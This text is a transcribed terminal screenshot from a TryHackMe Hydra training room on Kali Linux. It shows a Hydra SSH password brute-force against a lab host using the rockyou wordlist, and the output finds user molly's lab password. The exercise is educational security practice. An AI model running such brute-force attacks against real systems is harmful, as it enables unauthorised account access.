 Burp Suite Community E... TryHackMe | Hydra - Mo... kali ❐ hydra ● 3 hydra-... 06:13 PM
kali ❐ hydra ● 3 hydra-molly-ssh-pass
File Actions Edit View Help
root@kali:/home/kali/thm/rooms/hydra# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.0.223 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-22 18:13:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.0.223:22/
[22][ssh] host: 10.10.0.223   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-22 18:13:16
root@kali:/home/kali/thm/rooms/hydra#
Created by
❐ hydra 1 vpn 2 hydra-molly-web-pass 3 hydra-molly-ssh-pass eth0:192.168.31.134 tun0:10.8.4.3 18:13